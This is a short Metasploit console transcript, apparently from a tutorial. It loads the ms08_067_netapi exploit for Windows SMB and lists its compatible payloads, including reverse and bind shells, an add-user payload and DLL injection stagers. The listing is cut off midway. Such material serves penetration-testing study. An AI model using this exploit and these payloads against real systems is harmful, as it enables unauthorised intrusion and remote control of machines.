 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
windows/adduser normal Windows Execute net user /ADD
windows/dllinject/bind_hidden_ipknock_tcp normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
windows/dllinject/bind_hidden_tcp normal Reflective DLL Injection, Hidden Bind TCP Stager
windows/dllinject/bind_ipv6_tcp normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
windows/dllinject/bind_ipv6_tcp_uuid normal Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Win
dows x86)
windows/dllinject/bind_named_pipe normal Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
windows/dllinject/bind_nonx_tcp normal Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
windows/dllinject/bind_tcp normal Reflective DLL Injection, Bind TCP Stager (Windows x86)
windows/dllinject/bind_tcp_rc4 normal Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, Meta
sm)
windows/dllinject/bind_tcp_uuid normal Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows
x86)
windows/dllinject/reverse_hop_http normal Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
windows/dllinject/reverse_http normal Reflective DLL Injection, Windows Reverse HTTP Stager (wininet)
windows/dllinject/reverse_ipv6_tcp normal Reflective DLL Injection, Reverse TCP Stager (IPv6)
windows/dllinject/reverse_nonx_tcp normal Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)